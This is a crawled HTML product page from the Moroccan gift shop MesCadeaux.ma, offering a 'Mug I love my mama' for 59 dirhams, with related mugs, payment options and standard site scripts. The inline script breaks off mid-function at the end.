

--- FILE ---
content_type: text/html
request_url: https://www.mescadeaux.ma/p/mug-i-love-my-mama-171403
body_size: 8899
content:
  


<!doctype html>
<html lang="fr">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="title" content="Mug I love my mama">
    <meta name="description" content="Achetez  Mug I love my mama - Art de la table 171403 sur mescadeaux.ma: trouvez des idées de cadeaux originales pour mariages, anniversaires, baptemes">
    <meta name="keywords" content="Mug I love my mama, Art de la table">
    <meta name="geo.position" content="33.964181, -6.880166"/>
    <meta name="geo.placename" content="Rabat, Salé"/>
    <meta name="geo.region" content="MA-RBA"/>
    <meta property="og:title" content="Mug I love my mama">
    <meta property="og:url" content="https://www.mescadeaux.ma/p/mug-i-love-my-mama-171403">
    <meta property="og:site_name" content="MesCadeaux.ma">
    <meta property="og:type" content="website">
    <meta property="fb:app_id" content="463957983662749">
    <meta property="og:language" content="fr">
    <meta property="og:description" content="Achetez  Mug I love my mama - Art de la table 171403 sur mescadeaux.ma: trouvez des idées de cadeaux originales pour mariages, anniversaires, baptemes">
    <meta property="og:keywords" content="Mug I love my mama, Art de la table">
    <meta property="og:image"
          content="https://imgs.mescadeaux.ma/products/thumbs/t140x140/mug-mother-7__39066-140x140_thumb.jpg">
    <title>Mug I love my mama</title>
    <link rel="canonical" href="https://www.mescadeaux.ma/p/mug-i-love-my-mama-171403"/>
    <link rel="shortcut icon" href="https://www.mescadeaux.ma/assets/img/favicon.png"/>
    <link href="https://www.mescadeaux.ma/favicon.ico" rel="shortcut icon" type="image/ico"/>

    
    <link rel="stylesheet" type="text/css" href="//static.mescadeaux.ma/css/app.css?v=2.8.3"/>

        <script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js"></script>
        <script type="text/javascript" src="//static.mescadeaux.ma/js/lazyload.min.js" defer></script>

        <script defer>
            //<![CDATA[
            var baseURL = 'https://www.mescadeaux.ma/';
            var IMG_DIR = baseURL + 'assets/img/';
            var constants = {
                '__PRODUCT_PAGE__': 'produits',
                '__SUBC_PAGE__': 'sous-categories'
            };
            // ]]>
        </script>
        <script type="text/javascript" src="//static.mescadeaux.ma/js/app.min.js" defer></script>

        <!--[if gte IE 9]>
    <style type="text/css">
        .gradient {
            filter: none;
        }
    </style>
    <![endif]-->

    <!--[if lte IE 9]>
    <link rel="stylesheet" type="text/css" href="https://www.mescadeaux.ma/assets/css/ie.css"/>
    <![endif]-->
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js" defer></script>
    <![endif]-->
    
        
        


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5L7JLCR');</script>
<!-- End Google Tag Manager -->




</head>




<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5L7JLCR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="wrapper">
    
        <div id="header-container">
            <header id="header">
                <div id="top-nav">
                    <div class="top-nav-container">
                        <ul>
                            <li class="pull-left">
                               <span>
                                    MesCadeaux.ma, vos cadeaux en ligne au Maroc : Idée cadeau & liste de cadeau
                               </span>
                            </li>
                            <li class="pull-right">
                                <a href="https://www.mescadeaux.ma/offre-entreprise">Cadeaux d'entreprises</a>                            </li>
                            <li class="pull-right">
                                <a href="https://www.mescadeaux.ma/qu-est-ce-que-mescadeaux">
                                    Qu'est-ce que MesCadeaux.ma?
                                </a>
                            </li>

                        </ul>

                    </div>
                </div>

                <div class="inner-container">
                    <div class="col1 logo">
                        <a href="https://www.mescadeaux.ma/" class="header-logo" title="Accueil MesCadeaux.ma">
                            <img src="https://www.mescadeaux.ma/assets/img/logo-mescadeauxma.png" alt="Logo Mescadeaux.ma"
                                 title="Aller à la page d'accueil"
                                 width="257" height="47"/>
                            <strong class="slogon">Création de listes et achat de cadeaux au Maroc</strong>
                        </a>
                    </div>
                    <div class="col2 services-features">
                        <ul>
                            <li>
                                <a href="https://www.mescadeaux.ma/produits/mariage-11?ref=liste">
                                    <p title="Mariages, Naissances, Anniversaires">
                                        <span class="h-icon h-icon-1"></span>
                                        <strong>Listes</strong>
                                    </p>
                                </a>
                            </li>
                            <li>
                                <a href="https://www.mescadeaux.ma/livraison-nationale">
                                    <p title="Livraison nationale">
                                        <span class="h-icon h-icon-2"></span>
                                        <strong>Livraison</strong>
                                    </p>
                                </a>
                            </li>
                            <li>
                                <a href="https://www.mescadeaux.ma/idees-cadeaux">
                                    <p title="&bull; Coups de coeur<br />&bull; Quiz Mescadeaux&reg;<br>&bull; Pour hommes, femmes et enfants">
                                        <span class="h-icon h-icon-3"></span>
                                        <strong>Idées Cadeaux</strong>
                                    </p>
                                </a>
                            </li>
                            <li>
                                <a href="https://www.mescadeaux.ma/paiement-securise">
                                    <p title="Paiement sécurisé<br /> &bull; En magasin <br /> &bull; Par carte bancaire<br />&bull; &Agrave; la livraison<br /> &bull; Par virement bancaire">

                                        <span class="h-icon h-icon-4"></span>
                                        <strong>Paiement Sécurisé</strong>
                                    </p>
                                </a>
                            </li>
                            <li>
                                <a href="https://www.mescadeaux.ma/produits/tous-les-cadeaux-99?ref=tel">
                                    <p title="&bull; Réservation par téléphone <br />&bull; Service client à votre écoute <br />&bull; Du lundi au samedi de 9h à 19h">
                                        <span class="h-icon h-icon-5"></span>
                                        <strong>05 37 57 05 04</strong>
                                    </p>
                                </a>
                            </li>
                        </ul>

                    </div>

                    <div class="col3">
                        <span class="h-icon user-icon"></span>
                        <h4> Mon compte <a href="https://www.mescadeaux.ma/compte">( Consulter )</a></h4>
                        <ul>
                                                        <!--
                                <li>
                                    <a href="https://www.mescadeaux.ma/compte/connexion">Se connecter</a>                                </li>
                                -->
                                <li>
                                    <a href="https://www.mescadeaux.ma/compte/connexion">Se connecter / Inscription</a>                                </li>
                                <li>
                                    <a href="https://www.mescadeaux.ma/suivi-de-commande">Suivez votre commande</a>
                                </li>
                                                    </ul>
                    </div>

                </div>
                <div class="sticky-disabled">
                    <div id="header-nav">
                        <ul class="nav first-nav">
                            <li><a href="https://www.mescadeaux.ma/" title="Accueil"><span
                                        class="icon icon-home white"></span></a></li>
                            <li>
                                <a href="https://www.mescadeaux.ma/listes-cadeaux">Listes cadeaux
                                    <span class="icon icon-arrow-down small"></span>
                                </a>
                                <ul>
                                    <li>
                                        <a href="https://www.mescadeaux.ma/listes-cadeaux/creer-une-liste">Créer
                                            une liste</a>
                                    </li>
                                    <li>
                                    <li>
                                        <a href="#" class="ajax-search-list disabled-link fancybox.ajax">Rechercher une
                                            liste</a>
                                    </li>
                                    <li>
                                        <a href="https://www.mescadeaux.ma/liste-mariage" title="Liste de mariage">Liste de mariage</a>                                    </li>
                                    <li>
                                        <a href="https://www.mescadeaux.ma/liste-naissance" title="Liste de naissance">Liste de naissance</a>                                    </li>
                                </ul>
                            </li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux" title="Idées cadeaux">Idées cadeaux<span
                                        class="icon icon-arrow-down small"></span></a>
                                <ul>

                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-lui" title="Cadeaux pour lui">Cadeaux pour lui</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-elle" title="Cadeaux pour elle">Cadeaux pour elle</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-couple" title="Cadeaux pour couple">Cadeaux pour couple</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-garcon" title="Cadeaux pour garçon">Cadeaux pour garçon</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-fille" title="Cadeaux pour fille">Cadeaux pour fille</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-bebe" title="Cadeaux pour bébé">Cadeaux pour bébé</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idee-cadeau-pour-maman-105" title="Cadeaux pour maman">Cadeaux pour maman</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idee-cadeau-pour-papa-106" title="Cadeaux pour papa">Cadeaux pour papa</a></li>
                                    <li><a href="https://www.mescadeaux.ma/accueil-quiz" title="Quiz MesCadeaux.ma">Quiz MesCadeaux.ma<sup>&reg;</sup></a></li>

                                </ul>
                            </li>
                            <li><a href="#" class="disabled-link" title="Organisez votre événement">Organisez votre événement
                                    <span class="icon icon-arrow-down small"></span></a>
                                <ul>
                                    <li><a href="https://www.mescadeaux.ma/annuaire" title="Professionnels des fêtes">Professionnels des fêtes</a></li>
                                    <li><a href="https://www.mescadeaux.ma/conseils-experts" title="Conseils d'experts">Conseils d'experts</a></li>
                                </ul>
                            </li>
                            <li><a href="#" class="disabled-link" title="Bonus">Bonus<span
                                        class="icon icon-arrow-down small"></span></a>
                                <ul>
                                    <li>
                                        <a href="#" class="disabled-link" title="Idées prénoms">
                                            Idées prénoms
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li><a href="https://www.mescadeaux.ma/generateur-prenoms/prenoms-garcons" title="Générateur de prénoms pour Garçon">Garçon</a></li>
                                            <li><a href="https://www.mescadeaux.ma/generateur-prenoms/prenoms-filles" title="Générateur de prénoms pour Garçon">Fille</a></li>
                                        </ul>
                                    </li>
                                    <li>
                                        <a href="#" class="disabled-link" title="Messages d'invitation">
                                            Messages d'invitation
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li><a href="https://www.mescadeaux.ma/messages-d-invitation-pour-mariage" title="Messages d'invitation pour Mariage">Mariage</a></li>
                                            <li><a href="https://www.mescadeaux.ma/messages-d-invitation-pour-anniversaire" title="Messages d'invitation pour Anniversaire">Anniversaire</a></li>
                                            <li><a href="https://www.mescadeaux.ma/messages-d-invitation-pour-naissance" title="Messages d'invitation pour Naissance">Naissance</a></li>
                                        </ul>
                                    </li>

                                    <li>
                                        <a href="#" class="disabled-link" title="Idées cartes d'invitations">
                                            Idées cartes d'invitations
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li><a href="https://www.mescadeaux.ma/invitation/1-mariage" title="Idées cartes d'invitations Mariage">Mariage</a></li>
                                            <li><a href="https://www.mescadeaux.ma/invitation/2-anniversaire" title="Idées cartes d'invitations Anniversaire">Anniversaire</a></li>
                                            <li><a href="https://www.mescadeaux.ma/invitation/3-naissance" title="Idées cartes d'invitations Naissance">Naissance</a></li>
                                            <li><a href="https://www.mescadeaux.ma/invitation/4-autre" title="Autres cartes d'invitations">Autres</a></li>
                                        </ul>
                                    </li>
                                    <li>
                                        <a href="https://www.mescadeaux.ma/musique" title="Idées musique" class="disabled-link">
                                            Idées musique
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li><a href="https://www.mescadeaux.ma/musique/1-mariage" title="Idées musique Mariage">Mariage</a></li>
                                            <li><a href="https://www.mescadeaux.ma/musique/2-anniversaire" title="Idées musique Anniversaire">Anniversaire</a></li>
                                            <li><a href="https://www.mescadeaux.ma/musique/3-naissance" title="Idées musique Naissance">Naissance</a></li>
                                        </ul>
                                    </li>
                                    <li><a href="https://www.mescadeaux.ma/humour" title="Humour">Humour
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li><a href="https://www.mescadeaux.ma/videos-droles" title="Vidéos droles">Vidéos</a></li>
                                            <li><a href="https://www.mescadeaux.ma/photos-droles" title="Photos droles">Photos</a></li>

                                            <li>
                                                <a href="https://www.mescadeaux.ma/blagues-mariage" title="Blaques Mariage">Blagues mariage</a>                                            </li>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/blagues-anniversaire" title="Blagues Anniversaire">Blagues Anniversaire</a>                                            </li>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/blagues-naissance" title="Blagues Naissance">Blagues Naissance</a>                                            </li>
                                        </ul>

                                    </li>
                                    <li>
                                        <a href="#" class="disabled-link" title="Messages Types">
                                            Messages Types
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/messages-types-naissance" title="Messages types Naissance">Naissance
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/messages-types-anniversaire" title="Messages types Anniversaire">Anniversaire
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/messages-types-mariage" title="Messages types Mariage">Mariage
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/messages-types-autres" title="Autres Messages types">Autres
                                                </a>
                                            </li>

                                        </ul>

                                    </li>
                                </ul>
                            </li>
                            <li>
                                <a href="https://www.mescadeaux.ma/occasion">Occasions
                                    <span class="icon icon-arrow-down small"></span>
                                </a>

                                <ul>
                                    <li><a href="https://www.mescadeaux.ma/ramadan-20">Ramadan</a></li>
                                    <li><a href="https://www.mescadeaux.ma/produits/special-saint-valentin">Saint-Valentin</a></li>
                                    <li><a href="https://www.mescadeaux.ma/produits/special-anti-saint-valentin">Anti Saint-Valentin</a></li>
                                    <li><a href="https://www.mescadeaux.ma/selection-hiver">Sélection spéciale Hiver</a>
                                    </li>
                                    <li><a href="https://www.mescadeaux.ma/fn-d-annee-18" title="Fin d'année">Fin d'année</a></li>
                                    <li><a href="https://www.mescadeaux.ma/mariage-11" title="Mariage">Mariage</a></li>
                                    <li><a href="https://www.mescadeaux.ma/anniversaire-12" title="Anniversaire">Anniversaire</a></li>
                                    <li><a href="https://www.mescadeaux.ma/naissance-13" title="Naissance">Naissance</a></li>
                                    <li><a href="https://www.mescadeaux.ma/fete-des-meres-16" title="Fête des mère">Fête des mères</a></li>
                                    <li><a href="https://www.mescadeaux.ma/fete-des-peres-17" title="Fête des pères">Fête des pères</a></li>
                                    <li><a href="https://www.mescadeaux.ma/halloween-19" title="Halloween">Halloween</a></li>
                                    <li><a href="https://www.mescadeaux.ma/aid-el-kbir-23" title="Aid el kbir">Aid el kbir</a></li>
                                    <li><a href="https://www.mescadeaux.ma/achoura-25" title="Achoura">Achoura</a></li>
                                    <li><a href="https://www.mescadeaux.ma/remise-de-diplome-31" title=Remise de diplome"">Remise de diplome</a>
                                    </li>
                                    <li><a href="https://www.mescadeaux.ma/ete-36" title="Eté">Eté</a></li>
                                    <li><a href="https://www.mescadeaux.ma/demenagement-100" title="Déménagement / Pendaison de
                                            crémaillère">Déménagement / Pendaison de
                                            crémaillère</a></li>

                            </li>
                        </ul>
                        </li>

                            <li><a href="https://www.mescadeaux.ma/promotion" class="btn white">Promotion</a></li>


                        </ul>
                        <ul class="nav second-nav">
                            <li class="open"><a href="https://www.mescadeaux.ma/" class="disabled-link"><span
                                        class="icon icon-grid pink"></span>Parcourir nos catégories<span
                                        class="icon icon-arrow-down small pink"></span></a>
                                <ul id="_browse-nav">
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/electronique-11" title="Electronique">
                                            Electronique </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/electromenager-12" title="Electroménager">
                                            Electroménager </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/decoration-14" title="Décoration">
                                            Décoration </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/ameublement-15" title="Ameublement">
                                            Ameublement </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/art-de-la-table-16" title="Art de la table">
                                            Art de la table </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/jeux-et-jouets-17" title="Jeux et Jouets">
                                            Jeux et Jouets </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/art-et-litterature-18" title="Art et Littérature">
                                            Art et Littérature </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/accessoires-19" title="Accessoires">
                                            Accessoires </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/coin-bebe-20" title="Coin bébé">
                                            Coin bébé </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/beaute-et-bien-etre-21">
                                            Beauté et Bien-être </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/fleur-et-plaisir-gourmand-22">
                                            Fleur et Plaisir Gourmand </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/sport-23">
                                            Sport </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/musique-24">
                                            Musique </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/voyage-25">
                                            Voyage </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/coffrets-et-cartes-cadeaux-26">
                                            Coffrets et Cartes Cadeaux </a>
                                    </li>
                                    <!-- <li>

                                        <a href="https://www.mescadeaux.ma/c/cours-et-decouverte-27">
                                            Cours et Découverte </a>
                                    </li>
                                    -->
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/linge-de-maison-28">
                                            Linge de maison </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/animalerie-29">
                                            Animalerie </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/bricolage-et-jardinage-36">
                                            Bricolage & jardinage </a>
                                    </li>
                                </ul>
                            </li>

                            <li>
                                <form id="search-form" class="search-form">
                                    <input type="text" class="search-query _search-query" id="search-query" name="q"
                                           placeholder="Rechercher un produit, une référence..."
                                           value=""
                                        />
                                    <button><span class="icon icon-search purple"></span></button>
                                </form>

                            </li>
                            <li class="pull-right " id="cart-counter">
                                <a href="https://www.mescadeaux.ma/panier">
                                    <span class="icon icon-cart"></span> Panier ( <span
                                        class="qty">0</span> )
                                </a>
                                <ul class="cart-contents">


                                                                            <li>Votre panier est vide.</li>
                                                                    </ul>
                            </li>

                        </ul>
                    </div>
                </div>
            </header>
        </div>
        <div class="page-container">
        <div id="page">
            <div id="page-content" class="">
                                                <div id="content" class=""
                     style="position:relative">

<div class="breadcrumb">
    <a href="https://www.mescadeaux.ma/">Accueil</a> / <a href="https://www.mescadeaux.ma/c/art-de-la-table-16">Art de la table</a> / <a href="https://www.mescadeaux.ma/c/art-de-la-table-16/verre-165">Verre</a> / Mug I love my mama</div>
<div class="BX inverse">

    <h1 class="big">
        Mug I love my mama<br><span class='supp'>Référence: 171403</span>    </h1>

    <ul class="btn-group btn-group-block btn-group-absolute-right">
        <li style="width:56px !important; overflow: hidden; float: right; margin: 5px 0;">
            <div class="fb-like" data-href="https://www.mescadeaux.ma/p/mug-i-love-my-mama-171403" data-send="false" data-width="450"
                 data-show-faces="false" data-layout="button_count"></div>
        </li>
        <li>

            <fb:share-button href="https://www.mescadeaux.ma/p/mug-i-love-my-mama-171403"
                             type="button">
            </fb:share-button>
        </li>

    </ul>


    <div id="postDetail">

        <div class="col">

            <div class="thumbs-container">
                <span class="zoom-in-thumb"></span>
                <img src="https://imgs.mescadeaux.ma/products/thumbs/t310x310/mug-mother-7__54788-310x310_thumb.jpg"
                     alt="Mug I love my mama" width="310" height="310" class="pthumb"/>

                <div class="als-container" id="thumbs-slider">
                    <span class="als-prev als-control"></span>

                    <div class="thumb-group als-viewport" id="thumbs-slider">
                        <ul class="als-wrapper">

                            <li class="als-item"
                                data-thumb="https://imgs.mescadeaux.ma/products/thumbs/t700x700/mug-mother-7__03884-700x700_thumb.jpg"
                                data-large-thumb="https://imgs.mescadeaux.ma/products/thumbs/t310x310/mug-mother-7__54788-310x310_thumb.jpg">
                                <img src="https://imgs.mescadeaux.ma/products/thumbs/t310x310/mug-mother-7__54788-310x310_thumb.jpg"
                                     alt="" width="69" height="80">
                            </li>
                            <!-- extra images -->
                                                        <!-- End extra images -->
                        </ul>
                    </div>
                    <span class="als-next als-control"></span>
                </div>
                <br>
                <br>

            </div>
            <div class="product-desc-col">
                   <p class="pdescription about">
            <span class="price">
             <span class="price-option">

                              </span>
                                    59,00<sup>Dhs</sup></span>
                                </span>
            </p>
            <p class="pdescription">Mug avec motif I love my mama. Pour dire tout votre amour &agrave; votre ch&egrave;re petite maman.</p>

            <p class="pdescription"></p>

            <p class="pdescription">
                                                <strong class="brand"></strong>
                                            </p>
            <p class="pdescription about">
            Idée cadeau au Maroc Art de la table > Verre : Mug I love my mama            </p>
     

            <p class="pdescription"><strong class="mark-ok">En stock</strong></p>


             <!--     <div class="covid" style="color:#ff6c6c;">
            <h3>IMPORTANT !</h3>
            <p style="color:#ff6c6c;">
            Cher(er) client(e),<br>
            En raison des dispositions actuelles vis-à-vis du covid-19, nous vous informons que <b>les livraisons des produits personnalisés, des coffets chocolats et fleurs, des parfums et autres produits ne peuvent avoir lieu avant la fin effective du confinement.</b>
            <br>
            Nous vous recommandons vivement de <b>vérifier auprès du service client avant de passer commande</b>.
            <br>Nous vous remercions de votre compréhension et espérons que vous appréciez votre expérience sur MesCadeaux.ma
            <br/>

            </p>
            </div> -->

            

            </div>
        </div>
    </div>
    
        <h3 class="headline h2">D'autres produits qui pourraient vous intéresser</h3>
        <ul id="relateds" class="jcarousel-skin-tango">
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/mug-iron-maiden-171187"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/mug-iron-maiden-171187">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/mug-rock-brands-1-iron-maiden__01073-140x140_thumb.jpg"
                             alt="Mug Iron Maiden" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Mug Iron Maiden</span>

                    </a>
                    <span class="price">
                                                   59,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/coffret-de-6-gobelets-pure-loop-schott-zwiesell-104634"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/coffret-de-6-gobelets-pure-loop-schott-zwiesell-104634">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/coffret-6-gobelets-pure-loop-140x140_thumb.jpg"
                             alt="Coffret de 6 gobelets - Pure Loop - Schott Zwiesell" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Coffret de 6 gobelets&#8230;</span>

                    </a>
                    <span class="price">
                                                   1 014,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/mug-super-mom-happy-day-171392"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/mug-super-mom-happy-day-171392">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/mug-mother-18__76894-140x140_thumb.jpg"
                             alt="Mug Super Mom Happy Day" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Mug Super Mom Happy&#8230;</span>

                    </a>
                    <span class="price">
                                                   59,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/grand-photophore-sur-pied-pierre-boisee-salerno-100956"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/grand-photophore-sur-pied-pierre-boisee-salerno-100956">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/617002199-140x140_thumb.jpg"
                             alt="Grand Photophore Sur Pied - Pierre Boisée - Salerno" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Grand Photophore&#8230;</span>

                    </a>
                    <span class="price">
                                                   930,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/mug-i-love-my-dad-171472"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/mug-i-love-my-dad-171472">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/mug-father-22__64798-140x140_thumb.jpg"
                             alt="Mug I Love my dad" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Mug I Love my dad</span>

                    </a>
                    <span class="price">
                                                   59,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/mug-maman-de-l-annee-171401"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/mug-maman-de-l-annee-171401">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/mug-mother-9__86274-140x140_thumb.jpg"
                             alt="Mug Maman de l'année" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Mug Maman de l'année</span>

                    </a>
                    <span class="price">
                                                   59,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/mug-my-father-my-hero-171474"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/mug-my-father-my-hero-171474">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/mug-father-211__08047-140x140_thumb.jpg"
                             alt="Mug My father my hero" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Mug My father my&#8230;</span>

                    </a>
                    <span class="price">
                                                   59,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/mug-joli-coeur-171386"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/mug-joli-coeur-171386">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/mug-mother-24__09101-140x140_thumb.jpg"
                             alt="Mug Joli coeur" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Mug Joli coeur</span>

                    </a>
                    <span class="price">
                                                   59,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/mug-happy-father-s-day-grande-moustache-171481"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/mug-happy-father-s-day-grande-moustache-171481">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/mug-father-13__57497-140x140_thumb.jpg"
                             alt="Mug Happy Father's Day grande moustache" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Mug Happy Father's&#8230;</span>

                    </a>
                    <span class="price">
                                                   59,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/mug-best-mom-in-the-world-171398"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/mug-best-mom-in-the-world-171398">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/mug-mother-12__20815-140x140_thumb.jpg"
                             alt="Mug Best Mom in the world" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Mug Best Mom in&#8230;</span>

                    </a>
                    <span class="price">
                                                   59,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
            

        </ul>
    
</div>
<div class="_ui-contribute-slider"></div>

<div class="sidebar inverse">
<div class="center-align-buttons">

            
            <div class="ui-item-qty _item-qty">
                                <div class="ui-item-qty__ " id="__item-qty-update__">
                    <label for="__item-qty__"> Quantité :</label>
                    <button class="btn btn-default _update-qty-btn" data-type="down">-</button>
                    <input class="text _qty-value" type="text" value="1" id="__item-qty__" disabled/>
                    <button class="btn btn-default _update-qty-btn" data-type="up">+</button>
                </div>
            </div>
            
    
            
            <section class="add-to-cart-container">
                <button
                    type="button"
                    class="btn btn full addToCart large"
                    data-product='{"id":"171403"}'
                    data-checkout="true"
                    >
                    <span class="icon icon-cart pink"></span>
                    Acheter
                </button>
                <button type="button" class="btn btn-pink full addToList"
                        data-product='{"id":"171403"}'
                        data-target="self">Ajouter à sa liste
                </button>
            </section>
            
</div>
<h3 class="head">
    Commander par téléphone
</h3>
<section>
    <span class="icon icon-phone circ"></span>
    <strong style="font-size:130%">05 37 57 05 04</strong>
</section>
<h3 class="head"> Modes de paiement pour ce produit :
</h3>

<section>
    <ul class="ui-item-options">
                    <li>Par carte bancaire</li>
        

                                    <li>Par virement</li>
        
                    <li>Par carte cadeau</li>
            </ul>
</section>
<br/>

<h3 class="head">
    Mode(s) de livraison proposé(s) :
</h3>
<section>
    <ul class="ui-item-options">
                                
            </ul>
            </li>
        

    </ul>

</section>


</div>
<script>
    $(function () {

        $('#relateds').jcarousel();

        var slider = $('#_ui-contribute-slide'), input = $('#_ui-contribute-slide-value');
        slider.noUiSlider({
            range: [0, parseFloat(input.data('max'))], start: 0, handles: 1, serialization: {
                resolution: 1, to: input
            }
        });

        input.keydown(function (e) {

            var value = parseInt(slider.val());

            switch (e.which) {
                case 38:
                    slider.val(value + 1);
                    break;
                case 40:
                    slider.val(value - 1);
                    break;
            }
        });
        $('#contribute').on('click', function () {
            var $contribute = $(this);
            var $input = $('#_ui-contribute-slide-value');
            var _amount = parseInt($input.val());
